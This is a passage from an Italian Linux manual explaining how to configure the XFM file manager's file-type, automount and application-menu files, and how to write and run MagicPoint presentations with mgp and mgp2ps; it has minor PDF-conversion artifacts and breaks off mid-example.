

I nomi dell'ultima colonna sono quelli che servono per fare riferimento ai tipi di file. Oltre a questi nomi ne esistono altri, predefiniti, che non devono apparire all'interno di questo file:

- '**unreadable**' quando la lettura del file fallisce;
- '**empty**' file completamente vuoto;
- '**special**' non si tratta di un file normale (*regular file*);
- '**ascii**' si tratta di un file normale e sembra essere di tipo ASCII;
- '**data**' si tratta di un file normale ma non è stato identificato.

Quando si utilizzano questi nomi, sia quelli elencati all'interno del file '˜/.xfm/magic' che quelli predefiniti, si utilizzano le parentesi angolari per delimitarli.

# 85.1.5 Configurazione basata sul tipo di file

Il file '˜/.xfm/xfmrc' serve per stabilire le icone da utilizzare per ogni tipo di file, oltre al risultato delle azioni di spinta (clic doppio) e di rilascio (di un oggetto trascinato).

Il file contiene una serie di record, corrispondenti a righe normali, contenenti campi separati attraverso il simbolo due punti ('**:**'). La sintassi del contenuto dei record è la seguente:

## *tipo\_di\_file*:*icona*:*azione\_di\_spinta*:*azione\_di\_rilascio*

Se c'è la necessità di utilizzare il simbolo '**:**', lo si può proteggere con la barra obliqua inversa, per cui si dovrà scrivere '**\:**'. Nello stesso modo, se si ha la necessità di indicare la barra obliqua inversa, si deve utilizzare la forma '**\\**'.

- 1. Il primo campo serve a definire il tipo di file. Si può utilizzare un nome di tipo stabilito attraverso le *magic header*, compresi i nomi predefiniti, ricordando di utilizzare le parentesi angolari per delimitarlo. È possibile utilizzare un modello di tre tipi: letterale, con il quale si indica precisamente il nome del file; suffisso, che si ottiene mettendo un asterisco seguito dal suffisso desiderato; prefisso, che si ottiene mettendo un asterisco alla fine di un prefisso. È possibile indicare contemporaneamente sia un nome di tipo che un modello. In tal caso si intende fare riferimento a un file che assolve entrambi i requisiti.
- 2. Il secondo campo definisce il nome del file dell'icona da utilizzare per quel file. Se non è stato definito diversamente, questi file dovrebbero trovarsi nella directory '/usr/X11R6/lib/X11/ xfm/pixmaps/' e possono essere indicati in questo campo utilizzando il nome senza il percorso.
- 3. Il terzo campo contiene una riga di comando da eseguire quando si fa un clic doppio con il primo tasto del mouse sull'icona corrispondente. Il comando viene eseguito utilizzando come directory corrente quella in cui si trova. È disponibile il parametro '**\$1**' contenente il nome del file.

Al posto di una riga di comando è possibile indicare un nome di un'azione predefinita. Si tratta di '**EDIT**', '**VIEW**' e '**LOAD**'. La prima avvia il programma predefinito per la modifica dei file di testo, la seconda avvia il programma predefinito per la visualizzazione, la terza carica un file di menù per la finestra delle applicazioni.

4. L'ultimo campo contiene un comando da eseguire quando si scarica un file (o una directory) sull'icona corrispondente. Il parametro '**\$1**' corrisponde al nome del file, mentre i seguenti servono a rappresentare i nomi dei file e delle directory scaricati. Il parametro '**\$\***' li rappresenta tutti, da '**\$1**' in poi.

Uno, o entrambi i campi delle azioni possono essere vuoti. In tal caso si intende che non debba essere compiuta alcuna azione per l'evento corrispondente.

## Esempi

———

———

———

L'esempio seguente mostra un file '˜/.xfm/xfmrc', volutamente molto semplice. # I file di applicazioni vengono caricati nella finestra delle applicazioni. <XFM>:xfm\_sys.xpm:LOAD: # Immagini. <PS>:xfm\_ps.xpm:exec ghostview \$1: <GIF>:xfm\_gif.xpm:exec xloadimage \$1: <JPG>:xfm\_data.xpm:exec xloadimage \$1: # Alcuni tipi di archivi. <ascii>\*.tar:xfm\_tar.xpm:exec tar xvf \$1:exec tar cvf \$\* <GZIP>\*.tar.gz:xfm\_taz.xpm:exec tar xzvf \$1:exec tar czvf \$\* <GZIP>\*.tgz:xfm\_taz.xpm:exec tar xzvf \$1:exec tar czvf \$\* <GZIP>:xfm\_z.xpm:exec gunzip \$1: # Definizioni predefinite (devono stare in coda). <unreadable>::: <ascii>::EDIT: <data>:xfm\_data.xpm:VIEW: <empty>::EDIT:

Le definizioni che servono a includere i tipi di file non riconoscibili diversamente, devono essere poste alla fine, perché altrimenti non permetterebbero l'utilizzo delle altre definizioni. Vale la pena di analizzare dettagliatamente alcuni record di questo file di esempio.

```
<GIF>:xfm_gif.xpm:exec xloadimage $1:
<JPG>:xfm_data.xpm:exec xloadimage $1:
```
Se si tratta di file riconosciuti come immagini GIF o JPG, in caso di clic doppio, si avvia il programma '**xloadimage**' seguito dal nome del file stesso. In pratica, si ottiene la visualizzazione del file. Nessun comando è previsto nel caso si scarichi qualcosa sull'icona di questi tipi di file.

```
<ascii>*.tar:xfm_tar.xpm:exec tar xvf $1:exec tar cvf $*
<GZIP>*.tar.gz:xfm_taz.xpm:exec tar xzvf $1:exec tar czvf $*
<GZIP>*.tgz:xfm_taz.xpm:exec tar xzvf $1:exec tar czvf $*
```
Si tratta dei file di archiviazione più comuni. Nel caso di un clic doppio, si avvia il programma '**tar**' in modo da estrarre il contenuto dell'archivio, mentre nel caso di uno scarico si ottiene la sostituzione del contenuto dell'archivio con questi file.

I comandi indicati nei campi delle azioni da compiere iniziano tutti con '**exec**'. Ciò non è strettamente necessario, ma così facendo si ottiene che la shell, utilizzata per avviare il programma, sia subito sostituita dal programma stesso. Questo fa risparmiare memoria, considerato che è perfettamente inutile che la shell resti attiva durante l'esecuzione del programma desiderato.

# 85.1.6 Configurazione dei punti di innesto

Il file '˜/.xfm/xfmdev' serve a definire le directory che si vogliono gestire automaticamente come punti di innesto. In pratica, in base alle indicazioni di questo file, XFM è in grado di montare e smontare automaticamente i dischi quando si entra e si esce da una directory utilizzata come punto di innesto.

Il file contiene una serie di record, corrispondenti a righe normali, contenenti campi separati attraverso due punti verticali ('**:**'). La sintassi del contenuto dei record è la seguente:

*directory*:*comando\_per\_montare*:*comando\_per\_smontare*

Il significato dovrebbe essere abbastanza chiaro così. L'esempio seguente dovrebbe chiarirlo ulteriormente.

Supponendo che il file '/etc/fstab' contenga, tra gli altri, i record seguenti,



il file '˜/.xfm/xfmdev' potrebbe essere preparato nel modo seguente:

/mnt/cdrom:mount /mnt/cdrom:umount /mnt/cdrom /mnt/dosfloppy:mount /mnt/dosfloppy:umount /mnt/dosfloppy /mnt/ext2floppy:mount /mnt/ext2floppy:umount /mnt/ext2floppy

# 85.1.7 Configurazione delle applicazioni

Il file '˜/.xfm/Apps' e altri eventuali, servono per costruire una sorta di menù di applicazioni a icone, in cui siano stati stabiliti comportamenti diversi a seconda che si utilizzi un clic doppio del mouse, oppure venga scaricato qualcosa. Il contenuto di questi file, una volta selezionati, appare nella finestra delle applicazioni.

Un file di questo tipo inizia con l'indicazione '**#XFM**', in modo da poter essere riconosciuto dallo stesso XFM. Contiene una serie di record, corrispondenti a righe normali, contenenti campi separati attraverso il simbolo '**:**' (due punti). La sintassi del contenuto dei record è quella seguente:

*nome*:*directory*:*file*:*icona*:*azione\_di\_spinta*:*azione\_di\_rilascio*

- 1. Il primo campo serve a definire il nome (o la descrizione) del programma o della funzione gestita.
- 2. Il secondo campo specifica una directory utilizzata a vario titolo.
- 3. Il terzo campo rappresenta il nome di un file eventuale da passare come argomento ai comandi da eseguire in funzione delle azioni da compiere.
- 4. Il quarto campo rappresenta il nome di un file contenente un'icona con la quale si desidera rappresentare la funzione da eseguire.
- 5. Il quinto campo rappresenta un comando da eseguire nel caso in cui venga eseguito un clic doppio con il mouse sull'icona corrispondente. Questo comando riceve come argomento il nome del file indicato nel terzo campo, sempre che sia stato indicato. La directory di lavoro corrisponde a quanto indicato nel secondo campo, oppure, in sua mancanza, alla directory personale dell'utente.
- 6. Il sesto campo rappresenta un comando da eseguire nel caso in cui vengano scaricati dei file sull'icona corrispondente. Questo comando riceve come argomenti il nome del file indicato nel terzo campo, sempre che sia stato indicato, e di seguito i nomi dei file scaricati. La directory di lavoro corrisponde a quella dei file scaricati.

In questo tipo di file, XFM riconosce quattro tipi di azioni predefinite:

- '**EDIT**' attiva il programma predefinito per la modifica;
- '**VIEW**' attiva il programma predefinito per la visualizzazione;
- '**OPEN**' indica che il file di destinazione è una directory e deve essere aperta una nuova finestra di gestione dei file se l'utente esegue un clic doppio sull'icona corrispondente;
- '**LOAD**' indica che il file di destinazione è un file di applicazioni e deve essere caricato nella finestra delle applicazioni.

XFM è in grado da solo di generare un nuovo record all'interno del file di menù aperto nella finestra delle applicazioni, quando si trascina e si scarica l'icona di un file o di una directory in una zona libera. Se per esempio si scarica il file '/home/tizio/lettera.doc' che veniva rappresentato con l'icona 'xfm\_data.xpm' e per il quale era prevista l'azione '**EDIT**' in caso di clic doppio, si ottiene il record seguente:

lettera.doc:/home/tizio:lettera.doc:xfm\_data.xpm:EDIT:

Se invece si trattava della directory '/home/tizio/prove/', si dovrebbe ottenere il record seguente:

prove:/home/tizio:prove::OPEN:

In pratica, la generazione automatica dei record di nuove applicazioni dipende molto da come i file che vengono scaricati sono riconosciuti per mezzo del file '˜/.xfm/xfmrc'.

Sempre per mezzo di XFM è possibile aggiungere un record nel file corrente delle applicazioni. Si utilizza il terzo tasto del mouse per fare apparire un menù a scomparsa e si seleziona la voce *Install*.

Si ottiene una maschera simile a quella della figura 85.2 che permette in pratica di compilare i vari campi del record.



Figura 85.2. La maschera utilizzabile per l'inserimento di una nuova applicazione. Per poter modificare un campo della maschera, occorre che il puntatore del mouse si trovi su di esso.

Anche in corrispondenza delle icone della finestra delle applicazioni è disponibile un menù a scomparsa ottenibile attraverso il terzo tasto del mouse. Le funzioni che appaiono permettono di accedere alla modifica del record del file di applicazioni corrispondente, di cancellare l'applicazione (cioè il record), di copiarla o spostarla in un altro file del genere.

# 85.1.8 Parametri di dialogo

All'interno del file di configurazione '˜/.xfm/xfmrc' e in quelli delle applicazioni, nei campi delle azioni, possono essere indicati dei parametri corrispondenti a nomi delimitati dal simbolo di percentuale ('**%**'). La sintassi precisa di questi parametri è la seguente:

# %*nome\_parametro*[--*valore\_predefinito*]%

In pratica, si tratta di indicare qualcosa tra due segni di percentuale. Se appare un trattino doppio, quello che c'è dopo è il valore predefinito di questo parametro.

Per esempio, il record seguente, di un file di applicazioni, permette di avviare il programma '**xterm**' con l'indicazione libera delle opzioni.

```
Xterm::::xterm %Inserire le opzioni eventuali-- -geometry =80x30+10+10%:
```




Come già indicato in precedenza, se c'è l'esigenza di utilizzare i due punti verticali ('**:**'), questi si possono proteggere con la barra obliqua inversa.

# 85.1.9 Finestra di console

Utilizzando un programma del genere per avviare i programmi, si ha l'inconveniente di perdere un'eventuale emissione di dati attraverso lo standard output o attraverso lo standard error. Se XFM venisse avviato attraverso una finestra di terminale, questi flussi di dati apparirebbero in quella finestra, ma se ciò non è possibile o non è conveniente, si può ridirigere altrove questo flusso.

Se è disponibile una finestra di console, allora si può avviare XFM nel modo seguente:

```
# xfm >/dev/console 2>&1
```
In generale, si potrebbe ridirigere il flusso direttamente su una console virtuale inutilizzata, come nell'esempio seguente:

```
# xfm >/dev/tty8 2>&1
```
Come si vede dagli esempi, normalmente, per poter compiere una ridirezione del genere, è necessario operare come utente '**root**'.

# 85.1.10 Esempio di configurazione

Attraverso un esempio semplificato, è possibile riassumere l'utilizzo di XFM.

## /etc/fstab

Si suppone che il file '/etc/fstab' contenga le righe seguenti di definizione dei punti di innesto di uso comune.



Si tratta di:

- 1. un CD-ROM montabile nella directory '/mnt/cdrom/' da un utente qualunque ('**user**') e solo a richiesta ('**noauto**');
- 2. di un dischetto Dos-FAT (con i nomi lunghi) montabile nella directory '/mnt/dosfloppy/' da un utente qualunque e solo a richiesta;
- 3. di un dischetto Ext2 montabile nella directory '/mnt/ext2floppy/' da un utente qualunque e solo a richiesta.

I dischetti vanno utilizzati sempre con la stessa unità hardware, ma a seconda del tipo di file system presente vengono montati in posizioni differenti. Questo permette di montarli senza dover specificare altrimenti il tipo.

### ˜/.xfm/xfmdev

Il file ' $\tilde{z}$ '.xfm/xfmdev' necessario ad automatizzare il montaggio e lo smontaggio, in base alla configurazione del file '/etc/fstab' visto prima, potrebbe essere fatto nel modo seguente:

/mnt/cdrom:mount /mnt/cdrom:umount /mnt/cdrom /mnt/dosfloppy:mount /mnt/dosfloppy:umount /mnt/dosfloppy /mnt/ext2floppy:mount /mnt/ext2floppy:umount /mnt/ext2floppy

### ˜/.xfm/xfmrc

Un file '~/.xfm/xfmrc' molto semplice potrebbe essere il seguente:

```
# File di applicazioni.
<XFM>:xfm_sys.xpm:LOAD:
# Immagini.
<PS>:xfm_ps.xpm:exec ghostview $1:
<GIF>:xfm_gif.xpm:exec xloadimage $1:
<TIFF>:xfm_tiff.xpm:exec xv $1:
<FIG>:xfm_fig.xpm:exec xfig $1:
<XBM>:xfm_xbm.xpm:exec bitmap $1:
<XPM>:xfm_xpm.xpm:exec xloadimage $1:
<JPG>:xfm_data.xpm:exec xloadimage $1:
```

```
# Archivi.
<ascii>*.tar:xfm_tar.xpm:exec TkZip $1:
<data>*.zip:xfm_zip.xpm:exec TkZip $1:exec zip -r $*
<COMPRESS>*.tar.Z:xfm_taz.xpm:exec TkZip $1:
<COMPRESS>:xfm_z.xpm:exec TkZip $1:
<GZIP>*.tar.gz:xfm_taz.xpm:exec TkZip $1:
<GZIP>*.tgz:xfm_taz.xpm:exec TkZip $1:
<GZIP>:xfm_z.xpm:exec TkZip $1:
```

```
# Definizioni predefinite.
<unreadable>:::
<ascii>:xfm_text.xpm:EDIT:
<data>:xfm_data.xpm:EDIT:
<empty>::EDIT:
```
Quasi in tutti si è evitato di specificare un comando corrispondente a un'operazione di rilascio (scarico di file). È importante tenere presente che le definizioni generali vanno messe alla fine, come un modo per catturare i tipi di file che non sono stati presi in considerazione da definizioni più dettagliate. Se non si facesse così, le definizioni generali prenderebbero il sopravvento su tutte le altre.

Nella prima parte viene definito il tipo di file '**<XFM>**', cioè quello usato per definire le icone di applicazioni da utilizzare nella finestra apposita. L'azione '**LOAD**' in caso di clic doppio, carica questo fine nella finestra delle applicazioni (non potendo esistere più di una finestra di questo tipo, quello che poteva esserci prima viene sostituito).

Il gruppo di record che definisce i formati grafici è piuttosto semplice. Per ogni tipo viene abbinato un comando in grado di visualizzare il file di immagine, in corrispondeza di un'azione di spinta (il solito clic doppio).

La gestione degli archivi, normali o compressi che siano, è più complicata. In questo esempio, si utilizza sempre il programma TkZip in grado di accedere al contenuto di questi file e di permettere una decisione sul da farsi (visualizzarne semplicemente l'elenco, leggere il contenuto di un file, estrarre parte o tutti i file, ecc.). TkZip non è particolarmente pratico nel suo utilizzo, ma è almeno un esempio di come si potrebbe fare in questi casi. Solitamente, la configurazione predefinita di ' $\gamma$ '.  $x$ fm/xfmrc' associa direttamente l'estrazione del contenuto dell'archivio, e forse questa non è la scelta migliore.

### ˜/.xfm/Apps

Il file '˜/.xfm/Apps', come primo file di applicazioni, potrebbe essere configurato utilmente per la gestione di un cestino e dei punti di innesto, utili per accedere immediatamente al contenuto di un dischetto senza dover pensare alla directory di innesto.

```
#XFM
Riciclaggio:˜:.riciclaggio:recycle.xpm:OPEN:shift; ricicla $*
CD-ROM:/mnt:cdrom:cdrom.xpm:OPEN:
Floppy Dos FAT:/mnt:dosfloppy:disk.xpm:OPEN:
Floppy EXT2:/mnt:ext2floppy:disk.xpm:OPEN:
```
Nell'esempio proposto, il primo record definisce proprio il cestino (Riciclaggio). Questo sistema di eliminazione controllata dei file si rifà a uno script descritto nella sezione 60.2.3 e non al tipo proposto dalle impostazioni predefinite di XFM. Per comprendere il senso di questo record bisogna almeno rivedere come si comporta questo script '**ricicla**'. In ogni caso, un'azione di spinta apre semplicemente la directory dalla quale si diramano altre sottodirectory di file cestinati, mentre un'azione di rilascio cestina i file scaricati sull'icona.

I tre record successivi sono solo riferimenti a directory utilizzate per il montaggio di CD-ROM e dischetti. Viene prevista solo l'azione di spinta con la quale si vuole aprire una finestra del gestore di file per accedere al loro contenuto. Il fatto di accedere a tali directory, ne attiva automaticamente la gestione del montaggio e dello smontaggio perché queste posizioni sono state definite preventivamente nel file '˜/.xfm/xfmdev'.

# X: applicativi per l'automazione-ufficio

Nell'ambito del software proprietario c'è una grande disponibilità di applicativi per l'automazione-ufficio. Negli ultimi tempi si sono introdotti degli applicativi interessanti appartenenti al software libero, e questo capitolo è rivolto alla presentazione di alcuni di questi.

# 86.1 MagicPoint

MagicPoint è un applicativo molto semplice che permette di realizzare delle presentazioni preparando una sorta di script che viene interpretato dal programma '**mgp**'. Sotto questo aspetto, la cosa importante da apprendere del funzionamento di MagicPoint è proprio la sintassi dei comandi che possono essere inseriti in questo script.

In condizioni normali, una volta avviata l'esecuzione della presentazione, MagicPoint prende il controllo della stazione grafica, cosa che impedisce di utilizzare il mouse e la tastiera per altri scopi (in pratica non è possibile passare ad altre applicazioni). In particolare, MagicPoint sfrutta tutta la superficie grafica della finestra principale; in questo senso non è adatto a funzionare con un monitor in cui si ha solo una visualizzazione parziale di questa (la superficie virtuale).

Come accennato, quando è in funzione MagicPoint, il mouse e la tastiera servono esclusivamente per interagire con questo. La tabella 86.1 riassume i comandi disponibili da tastiera. In generale bisogna ricordare che la [ *barra spaziatrice* ] permette di passare alla scena successiva, così come il primo tasto del mouse; il tasto [ *p* ], e il terzo tasto del mouse, permettono di passare alla scena precedente; infine, il tasto [ *q* ] termina il funzionamento di MagicPoint.

| Comando           | Effetto                                                       |
|-------------------|---------------------------------------------------------------|
| barra spaziatrice | Avanza alla scena successiva.                                 |
| n                 | Avanza alla scena successiva.                                 |
| p                 | Ritorna alla scena precedente.                                |
| q                 | Termina l'esecuzione.                                         |
| Esc               | Termina l'esecuzione.                                         |
| $n_{\rm g}$       | Passa alla scena $n$ -esima.                                  |
| Ctrl              | Mostra l'elenco delle scene disponibili.                      |
| G                 | Abilita o disabilita la guida alle scene.                     |
| X                 | Attiva o disattiva la modalità di modifica della scena.       |
| X                 | Cambia il colore della penna durante la modalità di modifica. |
| $Ctrl+1$          | Ridisegna l'immagine cancellando le modifiche.                |
| $Ctrl+r$          | Ricarica il file della presentazione.                         |

Tabella 86.1. Riepilogo di alcuni comandi di MagicPoint che possono essere impartiti da tastiera.

Durante l'esecuzione è possibile disegnare con il mouse, attivando la funzionalità attraverso il tasto [ *x* ], oppure facendo un clic con il secondo tasto del mouse (quello centrale). I disegni che si fanno in questo modo non vengono salvati, e servono solo per indicare qualcosa mentre si esegue la presentazione. Per riportare il mouse al suo funzionamento normale si può ripetere l'uso del tasto [ *x* ], oppure si può rifare un clic con il secondo tasto del mouse.

# 86.1.1 \$ mgp

mgp [*opzioni*] *file\_mgp*

'**mgp**' è l'interprete dei file di presentazione di MagicPoint. In condizioni normali, basta indicare il nome del file per iniziare la presentazione.

## Alcune opzioni

-d

Utilizzando questa opzione la presentazione viene fatta rapidamente e in modo automatico, al solo scopo di permettere una verifica rapida.

 $-\circ$  |  $-\circ$ 

Questa opzione permette di fare funzionare MagicPoint in una finestra, rispettando il gestore di finestre stesso. In particolare, '**-O**' inserisce MagicPoint in una finestra meno decorata.

 $-S$ 

Questa opzione permette di disabilitare l'avvio di comandi del sistema operativo all'interno dei file delle presentazioni. Si tratta di una misura di sicurezza da attuare tutte le volte in cui non si è sicuri del contenuto di questi file.

### Esempi

### \$ **mgp /usr/share/doc/mgp/sample/ascii.mgp**

Avvia la presentazione del file '/usr/share/doc/mgp/sample/ascii.mgp'.

### \$ **mgp -S /usr/share/doc/mgp/sample/ascii.mgp**

Come nell'esempio precedente, impedendo l'avvio di comandi del sistema operativo richiesti dalle istruzioni contenute in '/usr/share/doc/mgp/sample/ascii.mgp'.

\$ **mgp -o /usr/share/doc/mgp/sample/ascii.mgp**

Come nel primo esempio, avviando MagicPoint in una finestra.

# 86.1.2 \$ mgp2ps

mgp2ps [*opzioni*] *file\_mgp*

'**mgp2ps**' converte una presentazione in un file PostScript. Se non vengono utilizzate opzioni, il risultato della trasformazione viene emesso attraverso lo standard output.

Alcune opzioni

 $-r$ 

Inverte la sequenza delle pagine.

-f *file\_ps*

Definisce il file PostScript che si vuole creare.

### Esempi

```
$ mgp2ps -f ascii.ps /usr/share/doc/mgp/sample/ascii.mgp
```
Trasforma la presentazione contenuta nel file '/usr/share/doc/mgp/sample/ascii.mgp' in un file PostScript denominato 'ascii.ps'.

# 86.1.3 File di presentazione

Le regole per la realizzazione del file di presentazione sono il punto più delicato di MagicPoint. Qui viene descritto solo il minimo indispensabile per comprenderne il funzionamento. Per una descrizione completa occorre leggere i file che accompagnano MagicPoint, per esempio '/usr/share/doc/mgp\*/SYNTAX'.

In generale si possono distinguere le righe di commento, i comandi e le righe contenenti del testo. Le righe vuote e quelle bianche sono prese in considerazione come del testo normale. I commenti iniziano con una sequenza di due segni di percentuale ('**%%**'), collocati esattamente all'inizio della riga, mentre i comandi iniziano con un solo simbolo di percentuale seguito immediatamente dal nome del comando stesso. Il simbolo '**#**' può essere usato ugualmente come prefisso per un commento.

Le righe di testo normale sono quelle che non possono essere riconosciute come commenti, né risultano essere identificate come dei comandi. Teoricamente, un blocco di testo è quello che occupa una riga, qualunque sia la sua ampiezza. Quando si utilizza il comando '**%leftfill**', MagicPoint provvede a riorganizzarlo in base alle dimensioni del carattere. Volendo, nel file di presentazione è possibile continuare le righe utilizzando la barra obliqua inversa ('**\**') subito prima del codice di interruzione di riga alla fine della riga. Sono importanti anche gli incolonnamenti del testo: se una riga inizia dopo un carattere di tabulazione, si intende trattarsi di una voce di un elenco puntato; di conseguenza, due caratteri di tabulazione indicano l'inizio di un sottoelenco.

Per semplificare il compito di chi vuole usare MagicPoint senza troppi problemi esiste un pezzo di configurazione standard. Questo può essere incorporato attraverso il comando '**%include**' nella parte iniziale del file, il preambolo, come si vede nell'esempio seguente che mostra l'inizio normale di un file di presentazione.

```
%include "default.mgp"
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%page
```
L'istruzione '**%include "default.mgp"**' definisce l'inclusione del file 'default.mgp' (che dovrebbe trovarsi nella directory '/usr/X11R6/lib/X11/mgp/'). Il contenuto di questo file predefinito dovrebbe essere quello che si vede qui sotto:

%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %default 1 leftfill, size 2, fore "white", back "black", vfont goth, xfont times-medium-i %default 2 size 7, vgap 20, prefix " " %default 3 size 2, bar gray70, vgap 10 %default 4 size 5, fore "white", vgap 30, prefix " " %tab 1 size 5, vgap 40, prefix " ", icon box green 50 %tab I size 5, vgap 40, prefix ", icon box green 50<br>%tab 2 size 4, vgap 40, prefix " ", icon arc yellow 50 %tab 3 size 3, vgap 40, prefix " ", icon arc white 40

Tuttavia, potrebbe essere conveniente farne a meno le prime volte, perché il suo utilizzo, tale e quale come si vede, richiede un'ottima conoscenza del significato dei suoi comandi. Per cominciare conviene forse utilizzare il preambolo seguente, in sostituzione dell'inclusione di questo file.

```
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%default 1 size 6, leftfill, fore "white", back "black"
%tab 1 size 6, vgap 40, prefix " ", icon box white 50
%tab 2 size 5, vgap 40, prefix " ", icon arc white 50
%tab 3 size 4, vgap 40, prefix " ", icon arc white 40%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%page
```
Il comando '**%default 1**' serve a definire l'aspetto predefinito della prima riga di ogni scena (pagina). Se ci fossero altri comandi '**%default** *n*', questi servirebbero a descrivere le righe successive. L'ultima dichiarazione fatta in questo modo si riferisce anche alle righe successive restanti. Intuitivamente si comprende che l'argomento '**size 5**' serva a definire la dimensione dei caratteri (in questo caso il numero cinque rappresenta solo una dimensione relativa: valori maggiori si riferiscono a caratteri più grandi). Gli altri argomenti che sono stati separati attraverso delle virgole, sono dei comandi che altrimenti andrebbero indicati con il prefisso '**%**', e fanno tutti riferimento alle caratteristiche della riga in questione.

I comandi '**%tab** *n*' servono a definire le caratteristiche delle righe che iniziano con *n* caratteri di tabulazione. Da quello che si vede dall'esempio, '**%tab 1**' fa sì che venga usato un carattere di dimensione cinque, e venga adoperato un quadratino bianco grande il 50 % rispetto al testo.

Sarebbe facile sostituire il colore dello sfondo e quello del testo, per esempio si potrebbero invertire. Tuttavia questo non è conveniente, a meno che ci sia qualche tipo di esigenza, dal momento che le informazioni che si ottengono con il comando [ *G* ] risulterebbero poco visibili.

Dopo il preambolo, inizia la definizione delle singole scene, ovvero delle pagine. Ognuna di queste è introdotta dal comando '**%page**'. Dopo questo comando possono essere inseriti altri comandi che riguardano l'aspetto della singola scena; quindi si possono alternare delle righe di testo con altri comandi. È importante osservare che la prima riga di testo non vuota viene trattata come il titolo della scena; questo è ciò che viene mostrato quando si usa il tasto [ *G* ] per visualizzare quelli delle scene adiacenti.

Quello che segue è l'esempio di un file di presentazione piuttosto semplice, con sei scene complessive, dove in particolare si vede l'uso dei comandi per le inserzioni di immagini, per l'esecuzione di comandi del sistema operativo e per l'avvio di processi paralleli. Eventualmente, un esempio dello stesso tipo, ma più raffinato, può essere trovato tra i file della documentazione di MagicPoint: '/usr/share/doc/mgp\*/sample/ ascii.mgp'.

```
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%default 1 size 6, leftfill, fore "white", back "black"
%tab 1 size 6, vgap 40, prefix " ", icon box white 50
%tab 2 size 5, vgap 40, prefix " ", icon arc white 50
%tab 3 size 4, vgap 40, prefix " ", icon arc white 40
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%page
%center
MagicPoint
```

```
%leftfill
Un programma applicativo per realizzare facilmente delle presentazioni.
```

```
%center
%size 5
Premere la barra spaziatrice per continuare.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%page
Come si usa
        la scena successiva si ottiene con un clic del primo tasto \
del mouse
        la scena precedente si ottiene con un clic del terzo tasto \
del mouse
        si termina la presentazione con il tasto [q]
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%page
Inserzione immagini
%center
%image "esempio.jpg"
Si possono usare il formato GIF e JPG.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%page
Comandi del sistema
ls -1 /
%size 3, prefix " "
%filter "ls -l /"
%endfilter
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%page
Avvio di sottoprocessi
